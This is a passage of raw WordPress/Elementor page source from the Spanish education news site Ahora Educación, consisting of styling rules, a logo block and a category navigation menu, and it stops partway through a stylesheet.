					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots 